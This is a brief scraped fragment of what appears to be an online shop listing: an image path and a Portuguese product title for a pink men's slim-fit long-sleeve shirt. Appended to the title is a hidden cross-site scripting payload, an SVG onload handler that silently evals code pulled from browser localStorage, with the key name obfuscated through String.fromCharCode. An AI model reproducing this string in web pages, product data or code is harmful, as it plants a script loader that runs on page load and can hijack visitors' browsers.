 Camisa Masculina Slim Sem Bolso Manga longa - Rosa<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 